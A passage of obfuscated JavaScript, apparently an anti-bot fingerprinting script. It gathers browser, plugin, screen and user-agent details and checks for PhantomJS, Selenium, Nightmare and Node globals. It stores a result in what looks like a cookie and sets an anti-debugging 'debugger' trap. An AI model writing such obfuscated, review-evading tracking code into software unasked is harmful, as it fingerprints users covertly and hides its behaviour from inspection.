'\x41\x38\x41\x6d')](_0x1d43ac,_0x189e9d[_0xde56('0x5d', '\x70\x40\x47\x32')]);_0x1d43ac++){_0x2c4873[_0x1d43ac]=_0x43f8dd[_0xde56('0x5e', '\x58\x4d\x32\x5a')](_0xc4fb48,_0x43f8dd[_0xde56('0x5f', '\x5b\x23\x4f\x42')](_0x13532d,_0x189e9d[_0x1d43ac]));}continue;case'\x31\x33':for(var _0x1d43ac=0x0;_0x43f8dd[_0xde56('0x60', '\x73\x42\x23\x77')](_0x1d43ac,_0x53fb1c[_0xde56('0x2e', '\x73\x42\x23\x77')]);_0x1d43ac++){_0xbda94+=_0x43f8dd[_0xde56('0x61', '\x24\x62\x79\x33')](_0x53fb1c[_0xde56('0x62', '\x33\x4b\x6d\x48')](_0x1d43ac),_0x4ea93c[_0xde56('0x63', '\x58\x4d\x32\x5a')](_0x1d43ac%_0x4ea93c[_0xde56('0x5d', '\x70\x40\x47\x32')]))[_0xde56('0x64', '\x46\x39\x67\x50')](0x10);}continue;}break;}}function _0xc4fb48(_0xd522ae){var _0x4ca41a=0x0;for(var _0x38db23=0x0;_0x1daa7e[_0xde56('0x65', '\x50\x4e\x30\x2a')](_0x38db23,_0xd522ae[_0xde56('0x66', '\x4c\x5a\x5e\x44')]);_0x38db23++){_0x4ca41a+=_0xd522ae[_0xde56('0x67', '\x7a\x4f\x4c\x26')](_0x38db23);}_0x1daa7e[_0xde56('0x68', '\x4c\x5a\x5e\x44')](_0x1db48f);return _0x4ca41a;}function _0x57400b(_0xfaf458,_0x46381d,_0x45fef0){var _0x1d392d='';if(_0x45fef0){var _0x17f4ae=new _0x2a20d0[_0xde56('0x69', '\x26\x21\x24\x6d')]();_0x17f4ae[_0xde56('0x6a', '\x4c\x5b\x71\x66')](_0x1daa7e[_0xde56('0x6b', '\x7a\x4f\x4c\x26')](_0x17f4ae[_0xde56('0x6c', '\x33\x4b\x6d\x48')](),_0x1daa7e[_0xde56('0x6d', '\x70\x40\x47\x32')](_0x45fef0,0x3e8)));var _0x1d392d=_0x1daa7e[_0xde56('0x6e', '\x58\x4d\x32\x5a')](_0xde56('0x6f', '\x4e\x37\x42\x6d'),_0x17f4ae[_0xde56('0x70', '\x6f\x67\x54\x37')]());}_0x18efb6[_0xde56('0x71', '\x70\x40\x47\x32')]=_0x1daa7e[_0xde56('0x72', '\x79\x56\x51\x21')](_0x1daa7e[_0xde56('0x73', '\x30\x55\x50\x66')](_0x1daa7e[_0xde56('0x74', '\x48\x59\x75\x37')](_0x1daa7e[_0xde56('0x75', '\x23\x28\x48\x5d')](_0xfaf458,'\x3d'),_0x46381d),_0x1d392d),_0xde56('0x76', '\x23\x36\x69\x29'));}function _0x49c64a(){function _0x2fc460(_0x31318e){if(_0x1daa7e[_0xde56('0x77', '\x50\x54\x47\x76')](_0x1daa7e[_0xde56('0x78', '\x56\x4e\x51\x40')]('',_0x1daa7e[_0xde56('0x79', '\x46\x39\x67\x50')](_0x31318e,_0x31318e))[_0xde56('0x66', '\x4c\x5a\x5e\x44')],0x1)||_0x1daa7e[_0xde56('0x7a', '\x56\x4e\x51\x40')](_0x1daa7e[_0xde56('0x7b', '\x38\x79\x68\x5e')](_0x31318e,0x14),0x0)){(function(){}[_0xde56('0x7c', '\x23\x42\x65\x69')](_0xde56('0x7d', '\x30\x55\x50\x66'))());}else{(function(){}[_0xde56('0x7e', '\x7a\x4f\x4c\x26')](_0xde56('0x7f', '\x53\x2a\x6b\x2a'))());}return _0x1daa7e[_0xde56('0x80', '\x41\x38\x41\x6d')](_0x2fc460,++_0x31318e);}try{return _0x1daa7e[_0xde56('0x81', '\x51\x23\x70\x71')](_0x2fc460,0x0);}catch(_0x1adfcc){}};function _0x1db48f(){if(_0x1daa7e[_0xde56('0x82', '\x30\x55\x50\x66')](_0x1daa7e[_0xde56('0x83', '\x7a\x4f\x4c\x26')](new _0x2a20d0[_0xde56('0x84', '\x2a\x53\x73\x4d')]()[_0xde56('0x85', '\x48\x47\x4b\x51')](),_0x9b244b),0x1f4)){_0x49c64a();}}function _0x581ffd(_0x4de559){var _0x3b6efa={'\x50\x63\x7a':function _0x79d4cb(_0x7e95da,_0x5106a0){return _0x7e95da+_0x5106a0;},'\x75\x7a\x6f':function _0x234680(_0x3ad721,_0x4f81a8){return _0x3ad721!==_0x4f81a8;},'\x68\x55\x4b':function _0x503c1e(_0x3ecd80){return _0x3ecd80();},'\x6d\x6a\x61':function _0x425bcf(_0x16dcd0,_0x368b48){return _0x16dcd0+_0x368b48;},'\x50\x6b\x75':function _0xdfa044(_0x3fcb5e,_0x2f0952){return _0x3fcb5e(_0x2f0952);},'\x77\x65\x78':function _0x268c1a(_0x45e5fa,_0x230688){return _0x45e5fa+_0x230688;},'\x42\x75\x4f':function _0x8437aa(_0x3f0446){return _0x3f0446();},'\x56\x4a\x73':function _0x4f8d97(_0x28809f,_0x2fc446){return _0x28809f===_0x2fc446;},'\x49\x72\x58':function _0x18d743(_0x2ae0da,_0x9c7e00){return _0x2ae0da+_0x9c7e00;},'\x6c\x64\x44':function _0x5d6a9a(_0x55742f,_0x16f2e6){return _0x55742f===_0x16f2e6;},'\x55\x43\x72':function _0x1e12f9(_0x3cf244,_0x289b42){return _0x3cf244+_0x289b42;},'\x55\x5a\x54':function _0x1664b4(_0xd7fbeb,_0x51b06e){return _0xd7fbeb+_0x51b06e;},'\x64\x4c\x46':function _0x44767b(_0x4ad416,_0x241b22){return _0x4ad416(_0x241b22);},'\x45\x5a\x63':function _0x9d3b8d(_0x5379c4,_0x3e33da){return _0x5379c4<_0x3e33da;},'\x53\x59\x48':function _0x315cd3(_0x33f72c,_0x52434d){return _0x33f72c>_0x52434d;},'\x73\x71\x70':function _0x570d1c(_0xda4a35,_0x3e6295){return _0xda4a35==_0x3e6295;},'\x73\x70\x57':function _0xf9a505(_0x520486,_0x1cbba1){return _0x520486==_0x1cbba1;},'\x42\x72\x65':function _0x251d2b(_0xf65f41,_0x1e0337){return _0xf65f41(_0x1e0337);},'\x49\x62\x41':function _0x47a7c4(_0xd5d77e,_0x47efbc){return _0xd5d77e<_0x47efbc;},'\x56\x58\x4a':function _0x151084(_0x152f85,_0x3b9d9f){return _0x152f85(_0x3b9d9f);},'\x51\x70\x4a':function _0x86ac7e(_0x2856af,_0x261d65){return _0x2856af+_0x261d65;},'\x65\x50\x65':function _0x5cea8f(_0x15526f,_0x1bc0f7){return _0x15526f===_0x1bc0f7;},'\x6e\x46\x4f':function _0x1528cd(_0x13832c,_0x250725){return _0x13832c+_0x250725;},'\x70\x78\x5a':function _0x4f688a(_0x2a2529,_0x341ab0){return _0x2a2529(_0x341ab0);},'\x67\x41\x50':function _0x504348(_0x467891,_0x5803ad){return _0x467891+_0x5803ad;},'\x4a\x49\x6c':function _0x2da7ec(_0x293e68,_0x2949bd){return _0x293e68+_0x2949bd;},'\x4f\x49\x72':function _0x441f72(_0x526950,_0x141ac2){return _0x526950-_0x141ac2;}};var _0x406e95=_0xde56('0x86', '\x46\x39\x67\x50')[_0xde56('0x87', '\x40\x73\x29\x5a')]('\x7c'),_0x2caf84=0x0;while(!![]){switch(_0x406e95[_0x2caf84++]){case'\x30':var _0x5c2d9b='';continue;case'\x31':while(--_0x3a561c){_0x35d880=_0x3b6efa[_0xde56('0x88', '\x24\x62\x79\x33')](_0x35d880[_0xde56('0x89', '\x48\x47\x4b\x51')](0x1),_0x35d880[0x0]);}continue;case'\x32':while(--_0x458184){_0xa78601=_0x3b6efa[_0xde56('0x8a', '\x53\x2a\x6b\x2a')](_0xa78601[_0xde56('0x8b', '\x4c\x5b\x71\x66')](0x1),_0xa78601[0x0]);}continue;case'\x33':for(var _0x2ff086=0x0;_0x2ff086<_0x4de559[_0xde56('0x8c', '\x23\x36\x69\x29')];_0x2ff086++){var _0x4bb5b5=_0x4de559[_0x2ff086][0x0];var _0x114aec=_0x4de559[_0x2ff086][0x2];switch(_0x4de559[_0x2ff086][0x1]){case _0xde56('0x8d', '\x5b\x23\x4f\x42'):try{if(_0x3b6efa[_0xde56('0x8e', '\x50\x4e\x30\x2a')](typeof _0x3b6efa[_0xde56('0x8f', '\x56\x4e\x51\x40')](_0x114aec),_0xde56('0x90', '\x25\x21\x68\x51'))){_0x112187[_0x112187[_0xde56('0x91', '\x51\x23\x70\x71')]]=_0x1fd04c(_0x3b6efa[_0xde56('0x92', '\x26\x21\x24\x6d')](_0x4bb5b5,_0xde56('0x93', '\x23\x59\x6d\x36')));}else{_0x112187[_0x112187[_0xde56('0x94', '\x25\x21\x68\x51')]]=_0x3b6efa[_0xde56('0x95', '\x4d\x76\x48\x23')](_0x1fd04c,_0x3b6efa[_0xde56('0x96', '\x23\x28\x48\x5d')](_0x4bb5b5,_0xde56('0x97', '\x4e\x37\x42\x6d')));}}catch(_0x479b0f){_0x112187[_0x112187[_0xde56('0x98', '\x23\x59\x6d\x36')]]=_0x3b6efa[_0xde56('0x99', '\x28\x35\x58\x6a')](_0x1fd04c,_0x3b6efa[_0xde56('0x9a', '\x23\x36\x69\x29')](_0x4bb5b5,_0xde56('0x9b', '\x50\x4e\x30\x2a')));}break;case _0xde56('0x9c', '\x48\x59\x75\x37'):try{try{_0x5c2d9b=_0x3b6efa[_0xde56('0x9d', '\x58\x4d\x32\x5a')](_0x114aec);if(_0x3b6efa[_0xde56('0x9e', '\x38\x79\x68\x5e')](typeof _0x5c2d9b,_0xde56('0x9f', '\x4b\x46\x36\x38'))){_0x112187[_0x112187[_0xde56('0xa0', '\x4b\x46\x36\x38')]]=_0x3b6efa[_0xde56('0xa1', '\x50\x54\x47\x76')](_0x1fd04c,_0x3b6efa[_0xde56('0xa2', '\x56\x37\x74\x23')](_0x4bb5b5,_0xde56('0xa3', '\x56\x4e\x51\x40')));}else if(_0x3b6efa[_0xde56('0xa4', '\x69\x36\x78\x50')](_0x5c2d9b,null)){_0x112187[_0x112187[_0xde56('0x40', '\x28\x35\x58\x6a')]]=_0x3b6efa[_0xde56('0xa5', '\x65\x42\x35\x49')](_0x1fd04c,_0x3b6efa[_0xde56('0xa6', '\x74\x2a\x54\x72')](_0x4bb5b5,_0xde56('0xa7', '\x46\x39\x67\x50')));}else{_0x112187[_0x112187[_0xde56('0x8c', '\x23\x36\x69\x29')]]=_0x3b6efa[_0xde56('0xa8', '\x24\x62\x79\x33')](_0x1fd04c,_0x3b6efa[_0xde56('0xa9', '\x79\x56\x51\x21')](_0x3b6efa[_0xde56('0xaa', '\x69\x36\x78\x50')](_0x4bb5b5,'\x3d'),_0x5c2d9b[_0xde56('0xab', '\x6f\x67\x54\x37')]()));}}catch(_0x39954a){_0x112187[_0x112187[_0xde56('0xac', '\x54\x58\x39\x69')]]=_0x3b6efa[_0xde56('0xad', '\x38\x79\x68\x5e')](_0x1fd04c,_0x3b6efa[_0xde56('0xaa', '\x69\x36\x78\x50')](_0x4bb5b5,_0xde56('0xae', '\x2a\x53\x73\x4d')));break;}break;}catch(_0x2f16d6){_0x112187[_0x112187[_0xde56('0xaf', '\x4d\x76\x48\x23')]]=_0x3b6efa[_0xde56('0xb0', '\x51\x23\x70\x71')](_0x1fd04c,_0x3b6efa[_0xde56('0xb1', '\x28\x35\x58\x6a')](_0x4bb5b5+'\x3d',_0x2f16d6));}break;case _0xde56('0xb2', '\x24\x62\x79\x33'):try{var _0x3f5c6b=_0xde56('0xb3', '\x38\x79\x68\x5e')[_0xde56('0xb4', '\x65\x42\x35\x49')]('\x7c'),_0xfabca9=0x0;while(!![]){switch(_0x3f5c6b[_0xfabca9++]){case'\x30':var _0x53021b=[];continue;case'\x31':for(var _0x4fdf53=0x0;_0x3b6efa[_0xde56('0xb5', '\x23\x59\x6d\x36')](_0x4fdf53,_0x1757a4[_0xde56('0xb6', '\x48\x59\x75\x37')][_0xde56('0xb7', '\x50\x54\x47\x76')]);_0x4fdf53++){if(_0x3b6efa[_0xde56('0xb8', '\x46\x39\x67\x50')](typeof _0x1757a4[_0xde56('0xb9', '\x30\x55\x50\x66')][_0x4fdf53],_0xde56('0xba', '\x75\x79\x5d\x4a'))){_0x112187[_0x112187[_0xde56('0x8c', '\x23\x36\x69\x29')]]=_0x3b6efa[_0xde56('0xbb', '\x4c\x5a\x5e\x44')](_0x1fd04c,_0xde56('0xbc', '\x33\x4b\x6d\x48'));break;}var _0x338c51=_0x1757a4[_0xde56('0xbd', '\x6f\x67\x54\x37')][_0x4fdf53][_0xde56('0xbe', '\x73\x42\x23\x77')];var _0x69ce40=_0xde56('0xbf', '\x69\x36\x78\x50');if(_0x3b6efa[_0xde56('0xc0', '\x4b\x46\x36\x38')](typeof _0x338c51,_0xde56('0xc1', '\x24\x56\x5b\x50'))){_0x69ce40=_0xde56('0xc2', '\x24\x56\x5b\x50');}else if(_0x3b6efa[_0xde56('0xc3', '\x23\x42\x65\x69')](_0x338c51[_0xde56('0xc4', '\x4b\x46\x36\x38')]('\x2e')[_0xde56('0xc5', '\x79\x56\x51\x21')],0x1)){_0x69ce40=_0x338c51[_0xde56('0xc6', '\x23\x28\x48\x5d')]('\x2e')[_0xde56('0xc7', '\x23\x42\x65\x69')]();}if(_0x53021b[_0xde56('0xc8', '\x24\x62\x79\x33')](_0x69ce40)<0x0){_0x53021b[_0xde56('0xc9', '\x51\x37\x44\x6f')](_0x69ce40);}}continue;case'\x32':try{var _0x24a19e=_0x1757a4[_0xde56('0xca', '\x56\x4e\x51\x40')][_0xde56('0xcb', '\x7a\x58\x32\x75')];if(_0x3b6efa[_0xde56('0xcc', '\x5b\x23\x4f\x42')](_0x24a19e,0x0)||_0x3b6efa[_0xde56('0xcd', '\x50\x54\x47\x76')](_0x24a19e,null)){_0x112187[_0x112187[_0xde56('0xce', '\x33\x4b\x6d\x48')]]=_0x3b6efa[_0xde56('0xcf', '\x26\x39\x6b\x76')](_0x1fd04c,_0xde56('0xd0', '\x4c\x5a\x5e\x44'));break;}}catch(_0x1cb890){_0x112187[_0x112187[_0xde56('0x42', '\x74\x64\x66\x72')]]=_0x1fd04c(_0xde56('0xd1', '\x46\x4b\x40\x76'));break;}continue;case'\x33':try{_0x4fdf53=_0x53021b[_0xde56('0xd2', '\x28\x35\x58\x6a')]('\x69');}catch(_0x50040a){_0x112187[_0x112187[_0xde56('0xd3', '\x58\x4d\x32\x5a')]]=_0x3b6efa[_0xde56('0xd4', '\x26\x21\x24\x6d')](_0x1fd04c,_0xde56('0xd5', '\x56\x4e\x51\x40'));break;}continue;case'\x34':for(var _0x4fdf53=0x0;_0x3b6efa[_0xde56('0xd6', '\x26\x21\x24\x6d')](_0x4fdf53,_0x53021b[_0xde56('0xd3', '\x58\x4d\x32\x5a')]);_0x4fdf53++){_0x112187[_0x112187[_0xde56('0x91', '\x51\x23\x70\x71')]]=_0x3b6efa[_0xde56('0xd7', '\x4c\x5a\x5e\x44')](_0x1fd04c,_0x3b6efa[_0xde56('0xd8', '\x48\x47\x4b\x51')](_0xde56('0xd9', '\x7a\x58\x32\x75'),_0x53021b[_0x4fdf53]));}continue;}break;}}catch(_0x5b278d){_0x112187[_0x112187[_0xde56('0xd3', '\x58\x4d\x32\x5a')]]=_0x3b6efa[_0xde56('0xda', '\x7a\x4f\x4c\x26')](_0x1fd04c,_0x3b6efa[_0xde56('0xdb', '\x24\x62\x79\x33')](_0xde56('0xdc', '\x74\x2a\x54\x72'),_0x5b278d));}break;case _0xde56('0xdd', '\x7a\x4f\x4c\x26'):if(_0x3b6efa[_0xde56('0xde', '\x4e\x37\x42\x6d')](_0x4bb5b5,_0xde56('0xdf', '\x58\x4d\x32\x5a'))){try{var _0x3f2704='';var _0xbe7515=navigator[_0xde56('0xe0', '\x74\x64\x66\x72')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xde56('0xe1', '\x30\x55\x50\x66')](_0xbe7515)){_0x3f2704=_0xde56('0xe2', '\x70\x40\x47\x32');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xde56('0xe3', '\x6f\x67\x54\x37')](_0xbe7515)){_0x3f2704=_0xde56('0xe4', '\x33\x4b\x6d\x48');}else{_0x3f2704=_0xde56('0xe5', '\x24\x62\x79\x33');}_0x112187[_0x112187[_0xde56('0xd3', '\x58\x4d\x32\x5a')]]=_0x3b6efa[_0xde56('0xe6', '\x58\x4d\x32\x5a')](_0x1fd04c,_0x3b6efa[_0xde56('0xe7', '\x28\x35\x58\x6a')](_0x4bb5b5+'\x3d',_0x3f2704));}catch(_0x2a5896){_0x112187[_0x112187[_0xde56('0xe8', '\x23\x42\x65\x69')]]=_0x3b6efa[_0xde56('0xe9', '\x74\x2a\x54\x72')](_0x1fd04c,_0x3b6efa[_0xde56('0xea', '\x23\x28\x48\x5d')](_0x3b6efa[_0xde56('0xeb', '\x51\x37\x44\x6f')](_0x4bb5b5,_0xde56('0xec', '\x5b\x23\x4f\x42')),_0x2a5896[_0xde56('0xed', '\x26\x21\x24\x6d')]()));}}break;}_0x3b6efa[_0xde56('0xee', '\x28\x35\x58\x6a')](_0x1db48f);}continue;case'\x34':var _0xa78601=_0xde56('0xef', '\x4b\x46\x36\x38');continue;case'\x35':var _0x3a561c=_0x3b6efa[_0xde56('0xf0', '\x69\x36\x78\x50')](_0xa78601[_0xde56('0x57', '\x41\x38\x41\x6d')],0x5);continue;case'\x36':var _0x112187=new Array();continue;case'\x37':var _0x35d880=_0xa78601;continue;case'\x38':return _0x112187[_0xde56('0xf1', '\x24\x62\x79\x33')]();continue;case'\x39':var _0x458184=0x7;continue;}break;}}var _0x390818=[[_0xde56('0xf2', '\x74\x2a\x54\x72'),_0xde56('0xf3', '\x24\x56\x5b\x50'),function(){return navigator;}],[_0xde56('0xf4', '\x25\x21\x68\x51'),_0xde56('0xf5', '\x26\x39\x6b\x76'),function(){return navigator[_0xde56('0xf6', '\x4c\x5a\x5e\x44')];}],[_0xde56('0xf7', '\x40\x73\x29\x5a'),_0xde56('0xf8', '\x23\x28\x48\x5d'),function(){return navigator[_0xde56('0xf9', '\x4c\x5a\x5e\x44')];}],[_0xde56('0xfa', '\x4c\x5a\x5e\x44'),_0xde56('0xfb', '\x51\x37\x44\x6f'),function(){return _0x1daa7e[_0xde56('0xfc', '\x67\x69\x24\x26')](navigator[_0xde56('0xfd', '\x74\x2a\x54\x72')][_0xde56('0x5d', '\x70\x40\x47\x32')],0x0);}],[_0xde56('0xfe', '\x48\x59\x75\x37'),_0xde56('0xff', '\x4c\x5b\x71\x66'),function(){return navigator[_0xde56('0x100', '\x38\x79\x68\x5e')];}],[_0xde56('0x101', '\x4d\x76\x48\x23'),_0xde56('0x102', '\x24\x56\x5b\x50'),function(){return navigator[_0xde56('0x103', '\x26\x39\x6b\x76')];}],[_0xde56('0x104', '\x74\x2a\x54\x72'),_0xde56('0x105', '\x23\x42\x65\x69'),function(){}],[_0xde56('0x106', '\x65\x42\x35\x49'),_0xde56('0x107', '\x4c\x5b\x71\x66'),function(){var _0x509db6=ActiveXObject;return _0x509db6;}],[_0xde56('0x108', '\x46\x39\x67\x50'),_0xde56('0x109', '\x40\x73\x29\x5a'),function(){var _0x47416f=webkitURL;return _0x47416f;}],[_0xde56('0x10a', '\x23\x42\x65\x69'),_0xde56('0x107', '\x4c\x5b\x71\x66'),function(){var _0x91fb15=_phantom;return _0x91fb15;}],[_0xde56('0x10b', '\x6c\x47\x75\x28'),_0xde56('0x10c', '\x26\x21\x24\x6d'),function(){var _0xbec16e=callPhantom;return _0xbec16e;}],[_0xde56('0x10d', '\x51\x37\x44\x6f'),_0xde56('0x10e', '\x54\x58\x39\x69'),function(){var _0xef5b72=chrome;return _0xef5b72;}],[_0xde56('0x10f', '\x67\x69\x24\x26'),_0xde56('0x110', '\x7a\x4f\x4c\x26'),function(){var _0x3be6bc=yandex;return _0x3be6bc;}],[_0xde56('0x111', '\x26\x39\x6b\x76'),_0xde56('0x112', '\x23\x42\x65\x69'),function(){var _0x4624d1=opera;return _0x4624d1;}],[_0xde56('0x113', '\x50\x4e\x30\x2a'),_0xde56('0x114', '\x69\x36\x78\x50'),function(){var _0x2e6413=opr;return _0x2e6413;}],[_0xde56('0x115', '\x73\x42\x23\x77'),_0xde56('0x116', '\x56\x37\x74\x23'),function(){var _0x266df5=safari;return _0x266df5;}],[_0xde56('0x117', '\x23\x42\x65\x69'),_0xde56('0xf3', '\x24\x56\x5b\x50'),function(){var _0x5ce9b2=awesomium;return _0x5ce9b2;}],[_0xde56('0x118', '\x73\x42\x23\x77'),_0xde56('0x119', '\x70\x40\x47\x32'),function(){var _0x2cf3dd=puffinDevice;return _0x2cf3dd;}],[_0xde56('0x11a', '\x50\x54\x47\x76'),_0xde56('0x11b', '\x5b\x5b\x29\x5e'),function(){var _0x286500=__nightmare;return _0x286500;}],[_0xde56('0x11c', '\x24\x62\x79\x33'),_0xde56('0x11d', '\x23\x59\x6d\x36'),function(){var _0x28c607=domAutomation;return _0x28c607;}],[_0xde56('0x11e', '\x30\x55\x50\x66'),_0xde56('0x11f', '\x48\x47\x4b\x51'),function(){var _0x4e3f9d=domAutomationController;return _0x4e3f9d;}],[_0xde56('0x120', '\x50\x54\x47\x76'),_0xde56('0x112', '\x23\x42\x65\x69'),function(){var _0x59399b=_Selenium_IDE_Recorder;return _0x59399b;}],[_0xde56('0x121', '\x30\x55\x50\x66'),_0xde56('0x109', '\x40\x73\x29\x5a'),function(){return document[_0xde56('0x122', '\x48\x59\x75\x37')];}],[_0xde56('0x123', '\x74\x64\x66\x72'),_0xde56('0x124', '\x51\x23\x70\x71'),function(){return document[_0xde56('0x125', '\x26\x39\x6b\x76')];}],[_0xde56('0x126', '\x46\x4b\x40\x76'),_0xde56('0x107', '\x4c\x5b\x71\x66'),function(){return process[_0xde56('0x127', '\x54\x46\x44\x23')];}],[_0xde56('0x128', '\x4c\x5b\x71\x66'),_0xde56('0x129', '\x54\x46\x44\x23'),function(){return global[_0xde56('0x12a', '\x5b\x23\x4f\x42')];}],[_0xde56('0x12b', '\x4b\x46\x36\x38'),_0xde56('0x12c', '\x79\x56\x51\x21'),function(){return global[_0xde56('0x12d', '\x5b\x5b\x29\x5e')];}],[_0xde56('0x12e', '\x70\x40\x47\x32'),_0xde56('0x11f', '\x48\x47\x4b\x51'),function(){return WebAssembly;}],[_0xde56('0x12f', '\x65\x42\x35\x49'),_0xde56('0x130', '\x24\x62\x79\x33'),function(){return _0x1daa7e[_0xde56('0x131', '\x50\x54\x47\x76')](require,'\x66\x73');}],[_0xde56('0x132', '\x25\x21\x68\x51'),_0xde56('0x133', '\x75\x79\x5d\x4a'),function(){return globalThis==global;}],[_0xde56('0x134', '\x5b\x23\x4f\x42'),_0xde56('0x135', '\x48\x47\x4b\x51'),function(){return window[_0xde56('0x136', '\x6c\x47\x75\x28')]();}],[_0xde56('0x137', '\x53\x2a\x6b\x2a'),_0xde56('0x114', '\x69\x36\x78\x50'),function(){return navigator[_0xde56('0x138', '\x4e\x37\x42\x6d')];}],[_0xde56('0x139', '\x54\x58\x39\x69'),_0xde56('0x13a', '\x6f\x67\x54\x37'),function(){return navigator[_0xde56('0x13b', '\x7a\x58\x32\x75')];}],[_0xde56('0x13c', '\x4c\x5b\x71\x66'),_0xde56('0x13d', '\x33\x4b\x6d\x48'),function(){return navigator[_0xde56('0x13e', '\x38\x79\x68\x5e')];}],[_0xde56('0x13f', '\x23\x59\x6d\x36'),_0xde56('0xff', '\x4c\x5b\x71\x66'),function(){return _0x1daa7e[_0xde56('0x140', '\x65\x42\x35\x49')](navigator[_0xde56('0x141', '\x28\x35\x58\x6a')],'\x43');}],[_0xde56('0x142', '\x40\x73\x29\x5a'),_0xde56('0x143', '\x26\x21\x24\x6d'),function(){window[_0xde56('0x144', '\x7a\x4f\x4c\x26')]=Object[_0xde56('0x145', '\x46\x39\x67\x50')](window);return window[_0xde56('0x146', '\x50\x4e\x30\x2a')][_0xde56('0x147', '\x65\x42\x35\x49')];}],[_0xde56('0x148', '\x48\x59\x75\x37'),_0xde56('0x149', '\x33\x4b\x6d\x48'),function(){return _0x1daa7e[_0xde56('0x14a', '\x79\x56\x51\x21')](window[_0xde56('0x14b', '\x51\x37\x44\x6f')],0x0);}],[_0xde56('0x14c', '\x23\x42\x65\x69'),_0xde56('0x14d', '\x73\x42\x23\x77'),function(){return _0x1daa7e[_0xde56('0x14e', '\x33\x4b\x6d\x48')](window[_0xde56('0x14f', '\x74\x64\x66\x72')],0x0);}],[_0xde56('0x150', '\x67\x69\x24\x26'),_0xde56('0x10e', '\x54\x58\x39\x69'),function(){return window[_0xde56('0x151', '\x4c\x5a\x5e\x44')];}],[_0xde56('0x152', '\x4b\x46\x36\x38'),_0xde56('0xf5', '\x26\x39\x6b\x76'),function(){return window[_0xde56('0x153', '\x2a\x53\x73\x4d')][_0xde56('0x154', '\x5b\x23\x4f\x42')]();}],[_0xde56('0x155', '\x46\x4b\x40\x76'),_0xde56('0x156', '\x53\x2a\x6b\x2a'),function(){return _0x1daa7e[_0xde56('0x157', '\x65\x42\x35\x49')](Boolean,_0x1daa7e[_0xde56('0x158', '\x56\x4e\x51\x40')](typeof process,_0xde56('0x159', '\x65\x42\x35\x49'))&&process[_0xde56('0x15a', '\x7a\x4f\x4c\x26')]&&process[_0xde56('0x15b', '\x70\x40\x47\x32')][_0xde56('0x15c', '\x26\x21\x24\x6d')]);}],[_0xde56('0x15d', '\x79\x56\x51\x21'),_0xde56('0x15e', '\x23\x36\x69\x29'),function(){return document[_0xde56('0x15f', '\x7a\x4f\x4c\x26')];}],[_0xde56('0x160', '\x5b\x5b\x29\x5e'),_0xde56('0xff', '\x4c\x5b\x71\x66'),function(){return eval[_0xde56('0x161', '\x4b\x46\x36\x38')]()[_0xde56('0x162', '\x53\x2a\x6b\x2a')];}],[_0xde56('0x163', '\x24\x56\x5b\x50'),_0xde56('0xff', '\x4c\x5b\x71\x66'),function(){return navigator[_0xde56('0x164', '\x74\x64\x66\x72')][_0xde56('0x165', '\x46\x4b\x40\x76')];}],[_0xde56('0x166', '\x74\x64\x66\x72'),_0xde56('0x167', '\x6c\x47\x75\x28'),function(){return deviceType;}],[_0xde56('0x168', '\x5b\x5b\x29\x5e'),_0xde56('0x169', '\x7a\x58\x32\x75'),function(){return screen[_0xde56('0x16a', '\x46\x39\x67\x50')];}],[_0xde56('0x16b', '\x74\x64\x66\x72'),_0xde56('0x143', '\x26\x21\x24\x6d'),function(){return screen[_0xde56('0x16c', '\x69\x36\x78\x50')];}],[_0xde56('0x16d', '\x54\x46\x44\x23'),_0xde56('0x16e', '\x73\x42\x23\x77'),function(){var _0x3c6b2c=eoapi;return _0x3c6b2c;}],[_0xde56('0x16f', '\x5b\x5b\x29\x5e'),_0xde56('0x16e', '\x73\x42\x23\x77'),function(){var _0x3e9250=eoapi_VerifyThis;return _0x3e9250;}],[_0xde56('0x170', '\x56\x37\x74\x23'),_0xde56('0x171', '\x38\x79\x68\x5e'),function(){var _0x47837f=eoapi_extInvoke;return _0x47837f;}],[_0xde56('0x172', '\x25\x21\x68\x51'),_0xde56('0x173', '\x23\x28\x48\x5d'),function(){var _0x2524bb=eoWebBrowserDispatcher;return _0x2524bb;}],[_0xde56('0x174', '\x74\x64\x66\x72'),_0xde56('0x175', '\x28\x35\x58\x6a'),function(){return window[_0xde56('0x176', '\x2a\x53\x73\x4d')];}],[_0xde56('0x177', '\x23\x36\x69\x29'),_0xde56('0x135', '\x48\x47\x4b\x51'),function(){return _0x1daa7e[_0xde56('0x178', '\x26\x39\x6b\x76')](navigator[_0xde56('0x179', '\x56\x4e\x51\x40')][_0xde56('0x17a', '\x69\x36\x78\x50')],0x2);}],[_0xde56('0x17b', '\x38\x79\x68\x5e'),_0xde56('0x17c', '\x38\x79\x68\x5e'),function(){return _0x1daa7e[_0xde56('0x17d', '\x46\x39\x67\x50')](navigator[_0xde56('0x17e', '\x51\x37\x44\x6f')][_0xde56('0x17f', '\x50\x4e\x30\x2a')],0x2);}],[_0xde56('0x180', '\x50\x4e\x30\x2a'),_0xde56('0x114', '\x69\x36\x78\x50'),function(){return window[_0xde56('0x181', '\x26\x21\x24\x6d')];}],[_0xde56('0x182', '\x33\x4b\x6d\x48'),_0xde56('0x183', '\x30\x55\x50\x66'),function(){return navigator[_0xde56('0x184', '\x50\x4e\x30\x2a')][_0xde56('0x185', '\x23\x42\x65\x69')][0x0][_0xde56('0x186', '\x51\x23\x70\x71')];}],[_0xde56('0x187', '\x6c\x47\x75\x28'),_0xde56('0xfb', '\x51\x37\x44\x6f'),function(){return navigator[_0xde56('0x188', '\x69\x36\x78\x50')][_0xde56('0x189', '\x70\x40\x47\x32')][0x1][_0xde56('0x18a', '\x24\x56\x5b\x50')];}],[_0xde56('0x18b', '\x6f\x67\x54\x37'),_0xde56('0x18c', '\x74\x2a\x54\x72'),function(){return navigator[_0xde56('0x18d', '\x23\x42\x65\x69')][_0xde56('0x18e', '\x30\x55\x50\x66')][0x2][_0xde56('0x18f', '\x65\x42\x35\x49')];}],[_0xde56('0x190', '\x2a\x53\x73\x4d'),_0xde56('0x191', '\x2a\x53\x73\x4d'),function(){return navigator[_0xde56('0x192', '\x23\x59\x6d\x36')][_0xde56('0x193', '\x4d\x76\x48\x23')];}],[_0xde56('0x194', '\x24\x56\x5b\x50'),_0xde56('0x195', '\x75\x79\x5d\x4a'),function(){return navigator[_0xde56('0x196', '\x50\x54\x47\x76')];}],[_0xde56('0x197', '\x23\x42\x65\x69'),_0xde56('0x198', '\x56\x4e\x51\x40'),function(){return navigator[_0xde56('0x199', '\x70\x40\x47\x32')][_0xde56('0x19a', '\x6c\x47\x75\x28')];}],[_0xde56('0x19b', 